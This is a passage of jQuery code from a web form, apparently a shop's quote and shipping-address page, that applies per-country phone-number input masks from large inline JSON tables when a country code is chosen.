99-99-99","full_mask_value":"9-999-99-99"},"UZ":{"country_code":"UZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"VA":{"country_code":"VA","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"VC":{"country_code":"VC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VE":{"country_code":"VE","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"VG":{"country_code":"VG","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VI":{"country_code":"VI","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VN":{"country_code":"VN","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"VU":{"country_code":"VU","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"WF":{"country_code":"WF","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"WS":{"country_code":"WS","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"YE":{"country_code":"YE","mask_type":"desktop","mask_value":"999-999-999","full_mask_value":"999-999-999"},"ZA":{"country_code":"ZA","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZM":{"country_code":"ZM","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZW":{"country_code":"ZW","mask_type":"desktop","mask_value":"9-999999","full_mask_value":"9-999999"}}');

            if (typeof desktopMasks[chosenCountryCode] !== 'undefined') {
                $('#plugin-quote-quoteform input[name="phone"]').mask(desktopMasks[chosenCountryCode].mask_value, {autoclear: false});
            } else {
                $('#plugin-quote-quoteform input[name="phone"]').mask('(999) 999 9999', {autoclear: false});
            }
        });

        $(document).on('change', '#shipping-user-address select[name="mobilecountrycode"]', function(e) {
            var countryEl = $(e.currentTarget),
                chosenCountryCode = countryEl.val(),
                mobileMasks = JSON.parse('{"AC":{"country_code":"AC","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"AD":{"country_code":"AD","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"AE":{"country_code":"AE","mask_type":"mobile","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"AF":{"country_code":"AF","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"AG":{"country_code":"AG","mask_type":"mobile","mask_value":"(268)999-9999","full_mask_value":"(268)999-9999"},"AI":{"country_code":"AI","mask_type":"mobile","mask_value":"(264)999-9999","full_mask_value":"(264)999-9999"},"AL":{"country_code":"AL","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AM":{"country_code":"AM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"AN":{"country_code":"AN","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"AO":{"country_code":"AO","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AQ":{"country_code":"AQ","mask_type":"mobile","mask_value":"199-999","full_mask_value":"199-999"},"AR":{"country_code":"AR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AS":{"country_code":"AS","mask_type":"mobile","mask_value":"(684)999-9999","full_mask_value":"(684)999-9999"},"AT":{"country_code":"AT","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AU":{"country_code":"AU","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"AW":{"country_code":"AW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"AZ":{"country_code":"AZ","mask_type":"mobile","mask_value":"99-999-99-99","full_mask_value":"99-999-99-99"},"BA":{"country_code":"BA","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"BB":{"country_code":"BB","mask_type":"mobile","mask_value":"(246)999-9999","full_mask_value":"(246)999-9999"},"BD":{"country_code":"BD","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BE":{"country_code":"BE","mask_type":"mobile","mask_value":"9 99 99 99 99","full_mask_value":"9 99 99 99 99"},"BF":{"country_code":"BF","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BG":{"country_code":"BG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"BH":{"country_code":"BH","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"BI":{"country_code":"BI","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BJ":{"country_code":"BJ","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BM":{"country_code":"BM","mask_type":"mobile","mask_value":"(441)999-9999","full_mask_value":"(441)999-9999"},"BN":{"country_code":"BN","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"BO":{"country_code":"BO","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"BR":{"country_code":"BR","mask_type":"mobile","mask_value":"(99)9999-9999","full_mask_value":"(99)9999-9999"},"BS":{"country_code":"BS","mask_type":"mobile","mask_value":"(242)999-9999","full_mask_value":"(242)999-9999"},"BT":{"country_code":"BT","mask_type":"mobile","mask_value":"17-999-999","full_mask_value":"17-999-999"},"BW":{"country_code":"BW","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BY":{"country_code":"BY","mask_type":"mobile","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"BZ":{"country_code":"BZ","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"CA":{"country_code":"CA","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CD":{"country_code":"CD","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"CF":{"country_code":"CF","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"CG":{"country_code":"CG","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"CH":{"country_code":"CH","mask_type":"mobile","mask_value":"99 999 99 99","full_mask_value":"99 999 99 99"},"CI":{"country_code":"CI","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CK":{"country_code":"CK","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"CL":{"country_code":"CL","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"CM":{"country_code":"CM","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CN":{"country_code":"CN","mask_type":"mobile","mask_value":"(999)9999-9999","full_mask_value":"(999)9999-9999"},"CO":{"country_code":"CO","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CR":{"country_code":"CR","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CU":{"country_code":"CU","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"CV":{"country_code":"CV","mask_type":"mobile","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"CW":{"country_code":"CW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"CY":{"country_code":"CY","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CZ":{"country_code":"CZ","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"DE":{"country_code":"DE","mask_type":"mobile","mask_value":"(9999)999-9999","full_mask_value":"(9999)999-9999"},"DJ":{"country_code":"DJ","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DK":{"country_code":"DK","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DM":{"country_code":"DM","mask_type":"mobile","mask_value":"(767)999-9999","full_mask_value":"(767)999-9999"},"DO":{"country_code":"DO","mask_type":"mobile","mask_value":"(809)999-9999","full_mask_value":"(809)999-9999"},"DZ":{"country_code":"DZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EC":{"country_code":"EC","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EE":{"country_code":"EE","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"EG":{"country_code":"EG","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"ER":{"country_code":"ER","mask_type":"mobile","mask_value":"9-999-999","full_mask_value":"9-999-999"},"ES":{"country_code":"ES","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ET":{"country_code":"ET","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"FI":{"country_code":"FI","mask_type":"mobile","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"FJ":{"country_code":"FJ","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"FK":{"country_code":"FK","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"FM":{"country_code":"FM","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"FO":{"country_code":"FO","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"FR":{"country_code":"FR","mask_type":"mobile","mask_value":"99 99 99 99 9?9","full_mask_value":"99 99 99 99 9?9"},"GA":{"country_code":"GA","mask_type":"mobile","mask_value":"9-99-99-99","full_mask_value":"9-99-99-99"},"GB":{"country_code":"GB","mask_type":"mobile","mask_value":"99-9999-9999?9","full_mask_value":"99-9999-9999?9"},"GD":{"country_code":"GD","mask_type":"mobile","mask_value":"(473)999-9999","full_mask_value":"(473)999-9999"},"GE":{"country_code":"GE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GF":{"country_code":"GF","mask_type":"mobile","mask_value":"99999-9999","full_mask_value":"99999-9999"},"GH":{"country_code":"GH","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GI":{"country_code":"GI","mask_type":"mobile","mask_value":"999-99999","full_mask_value":"999-99999"},"GL":{"country_code":"GL","mask_type":"mobile","mask_value":"99-99-99","full_mask_value":"99-99-99"},"GM":{"country_code":"GM","mask_type":"mobile","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"GN":{"country_code":"GN","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"GQ":{"country_code":"GQ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"GR":{"country_code":"GR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"GT":{"country_code":"GT","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"GU":{"country_code":"GU","mask_type":"mobile","mask_value":"(671)999-9999","full_mask_value":"(671)999-9999"},"GW":{"country_code":"GW","mask_type":"mobile","mask_value":"9-999999","full_mask_value":"9-999999"},"GY":{"country_code":"GY","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"HK":{"country_code":"HK","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HN":{"country_code":"HN","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HR":{"country_code":"HR","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"HT":{"country_code":"HT","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"HU":{"country_code":"HU","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ID":{"country_code":"ID","mask_type":"mobile","mask_value":"(899)999-9999","full_mask_value":"(899)999-9999"},"IE":{"country_code":"IE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"IL":{"country_code":"IL","mask_type":"mobile","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"IN":{"country_code":"IN","mask_type":"mobile","mask_value":"(9999)999-999","full_mask_value":"(9999)999-999"},"IO":{"country_code":"IO","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"IQ":{"country_code":"IQ","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IR":{"country_code":"IR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IS":{"country_code":"IS","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"IT":{"country_code":"IT","mask_type":"mobile","mask_value":"(999)9999-999","full_mask_value":"(999)9999-999"},"JM":{"country_code":"JM","mask_type":"mobile","mask_value":"(876)999-9999","full_mask_value":"(876)999-9999"},"JO":{"country_code":"JO","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"JP":{"country_code":"JP","mask_type":"mobile","mask_value":"99-9999-9999","full_mask_value":"99-9999-9999"},"KE":{"country_code":"KE","mask_type":"mobile","mask_value":"999-999999","full_mask_value":"999-999999"},"KG":{"country_code":"KG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"KH":{"country_code":"KH","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"KI":{"country_code":"KI","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"KM":{"country_code":"KM","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"KN":{"country_code":"KN","mask_type":"mobile","mask_value":"(869)999-9999","full_mask_value":"(869)999-9999"},"KP":{"country_code":"KP","mask_type":"mobile","mask_value":"191-999-9999","full_mask_value":"191-999-9999"},"KR":{"country_code":"KR","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"KW":{"country_code":"KW","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"KY":{"country_code":"KY","mask_type":"mobile","mask_value":"(345)999-9999","full_mask_value":"(345)999-9999"},"KZ":{"country_code":"KZ","mask_type":"mobile","mask_value":"(699)999-99-99","full_mask_value":"(699)999-99-99"},"LA":{"country_code":"LA","mask_type":"mobile","mask_value":"(2099)999-999","full_mask_value":"(2099)999-999"},"LB":{"country_code":"LB","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LC":{"country_code":"LC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"LI":{"country_code":"LI","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"LK":{"country_code":"LK","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"LR":{"country_code":"LR","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LS":{"country_code":"LS","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"LT":{"country_code":"LT","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"LU":{"country_code":"LU","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"LV":{"country_code":"LV","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LY":{"country_code":"LY","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MA":{"country_code":"MA","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"MC":{"country_code":"MC","mask_type":"mobile","mask_value":"99 99 99 99","full_mask_value":"99 99 99 99"},"MD":{"country_code":"MD","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"ME":{"country_code":"ME","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MG":{"country_code":"MG","mask_type":"mobile","mask_value":"99-99-99999","full_mask_value":"99-99-99999"},"MH":{"country_code":"MH","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MK":{"country_code":"MK","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"ML":{"country_code":"ML","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MM":{"country_code":"MM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MN":{"country_code":"MN","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MO":{"country_code":"MO","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MP":{"country_code":"MP","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MQ":{"country_code":"MQ","mask_type":"mobile","mask_value":"(999)99-99-99","full_mask_value":"(999)99-99-99"},"MR":{"country_code":"MR","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MS":{"country_code":"MS","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MT":{"country_code":"MT","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MU":{"country_code":"MU","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MV":{"country_code":"MV","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MW":{"country_code":"MW","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"MX":{"country_code":"MX","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"MY":{"country_code":"MY","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"MZ":{"country_code":"MZ","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NA":{"country_code":"NA","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NC":{"country_code":"NC","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"NE":{"country_code":"NE","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"NF":{"country_code":"NF","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"NG":{"country_code":"NG","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"NI":{"country_code":"NI","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"NL":{"country_code":"NL","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NO":{"country_code":"NO","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"NP":{"country_code":"NP","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NR":{"country_code":"NR","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"NU":{"country_code":"NU","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"NZ":{"country_code":"NZ","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"OM":{"country_code":"OM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"PA":{"country_code":"PA","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"PE":{"country_code":"PE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PF":{"country_code":"PF","mask_type":"mobile","mask_value":"99-99-99","full_mask_value":"99-99-99"},"PG":{"country_code":"PG","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"PH":{"country_code":"PH","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PK":{"country_code":"PK","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PL":{"country_code":"PL","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PS":{"country_code":"PS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PT":{"country_code":"PT","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PW":{"country_code":"PW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"PY":{"country_code":"PY","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"QA":{"country_code":"QA","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"RE":{"country_code":"RE","mask_type":"mobile","mask_value":"99999-9999","full_mask_value":"99999-9999"},"RO":{"country_code":"RO","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RS":{"country_code":"RS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RU":{"country_code":"RU","mask_type":"mobile","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"RW":{"country_code":"RW","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SA":{"country_code":"SA","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SB":{"country_code":"SB","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SC":{"country_code":"SC","mask_type":"mobile","mask_value":"9-999-999","full_mask_value":"9-999-999"},"SD":{"country_code":"SD","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SE":{"country_code":"SE","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SG":{"country_code":"SG","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SH":{"country_code":"SH","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"SI":{"country_code":"SI","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SK":{"country_code":"SK","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SL":{"country_code":"SL","mask_type":"mobile","mask_value":"99-999999","full_mask_value":"99-999999"},"SM":{"country_code":"SM","mask_type":"mobile","mask_value":"9999-999999","full_mask_value":"9999-999999"},"SN":{"country_code":"SN","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SO":{"country_code":"SO","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SR":{"country_code":"SR","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SS":{"country_code":"SS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ST":{"country_code":"ST","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"SV":{"country_code":"SV","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"SX":{"country_code":"SX","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SY":{"country_code":"SY","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"SZ":{"country_code":"SZ","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"TC":{"country_code":"TC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TD":{"country_code":"TD","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"TG":{"country_code":"TG","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TH":{"country_code":"TH","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TJ":{"country_code":"TJ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TK":{"country_code":"TK","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"TL":{"country_code":"TL","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TM":{"country_code":"TM","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"TN":{"country_code":"TN","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TO":{"country_code":"TO","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"TR":{"country_code":"TR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"TT":{"country_code":"TT","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TV":{"country_code":"TV","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"TW":{"country_code":"TW","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"TZ":{"country_code":"TZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"UA":{"country_code":"UA","mask_type":"mobile","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"UG":{"country_code":"UG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"US":{"country_code":"US","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"UY":{"country_code":"UY","mask_type":"mobile","mask_value":"9-999-99-99","full_mask_value":"9-999-99-99"},"UZ":{"country_code":"UZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"VA":{"country_code":"VA","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"VC":{"country_code":"VC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VE":{"country_code":"VE","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"VG":{"country_code":"VG","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VI":{"country_code":"VI","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VN":{"country_code":"VN","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"VU":{"country_code":"VU","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"WF":{"country_code":"WF","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"WS":{"country_code":"WS","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"YE":{"country_code":"YE","mask_type":"mobile","mask_value":"999-999-999","full_mask_value":"999-999-999"},"ZA":{"country_code":"ZA","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZM":{"country_code":"ZM","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZW":{"country_code":"ZW","mask_type":"mobile","mask_value":"9-999999","full_mask_value":"9-999999"}}');

            if (typeof mobileMasks[chosenCountryCode] !== 'undefined') {
                $('#shipping-user-address input[name="mobile"]').mask(mobileMasks[chosenCountryCode].mask_value, {autoclear: false});
            } else {
                $('#shipping-user-address input[name="mobile"]').mask('(999) 999 9999', {autoclear: false});
            }
        });

        $(document).on('change', '#plugin-quote-quoteform select[name="mobilecountrycode"]', function(e) {
            var countryEl = $(e.currentTarget),
                chosenCountryCode = countryEl.val(),
                mobileMasks = JSON.parse('{"AC":{"country_code":"AC","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"AD":{"country_code":"AD","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"AE":{"country_code":"AE","mask_type":"mobile","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"AF":{"country_code":"AF","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"AG":{"country_code":"AG","mask_type":"mobile","mask_value":"(268)999-9999","full_mask_value":"(268)999-9999"},"AI":{"country_code":"AI","mask_type":"mobile","mask_value":"(264)999-9999","full_mask_value":"(264)999-9999"},"AL":{"country_code":"AL","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AM":{"country_code":"AM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"AN":{"country_code":"AN","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"AO":{"country_code":"AO","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AQ":{"country_code":"AQ","mask_type":"mobile","mask_value":"199-999","full_mask_value":"199-999"},"AR":{"country_code":"AR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AS":{"country_code":"AS","mask_type":"mobile","mask_value":"(684)999-9999","full_mask_value":"(684)999-9999"},"AT":{"country_code":"AT","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AU":{"country_code":"AU","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"AW":{"country_code":"AW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"AZ":{"country_code":"AZ","mask_type":"mobile","mask_value":"99-999-99-99","full_mask_value":"99-999-99-99"},"BA":{"country_code":"BA","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"BB":{"country_code":"BB","mask_type":"mobile","mask_value":"(246)999-9999","full_mask_value":"(246)999-9999"},"BD":{"country_code":"BD","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BE":{"country_code":"BE","mask_type":"mobile","mask_value":"9 99 99 99 99","full_mask_value":"9 99 99 99 99"},"BF":{"country_code":"BF","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BG":{"country_code":"BG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"BH":{"country_code":"BH","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"BI":{"country_code":"BI","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BJ":{"country_code":"BJ","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BM":{"country_code":"BM","mask_type":"mobile","mask_value":"(441)999-9999","full_mask_value":"(441)999-9999"},"BN":{"country_code":"BN","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"BO":{"country_code":"BO","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"BR":{"country_code":"BR","mask_type":"mobile","mask_value":"(99)9999-9999","full_mask_value":"(99)9999-9999"},"BS":{"country_code":"BS","mask_type":"mobile","mask_value":"(242)999-9999","full_mask_value":"(242)999-9999"},"BT":{"country_code":"BT","mask_type":"mobile","mask_value":"17-999-999","full_mask_value":"17-999-999"},"BW":{"country_code":"BW","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BY":{"country_code":"BY","mask_type":"mob